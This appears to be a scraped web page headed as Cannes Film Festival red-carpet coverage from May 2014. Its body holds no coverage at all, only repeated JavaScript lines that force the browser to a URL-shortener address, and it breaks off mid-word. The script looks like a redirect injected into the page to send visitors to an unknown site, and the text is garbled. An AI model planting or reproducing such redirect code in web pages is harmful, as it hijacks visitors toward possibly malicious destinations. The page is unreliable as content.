
Cannes Film Festival (Day 3 and 4) – Red Carpet
May 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...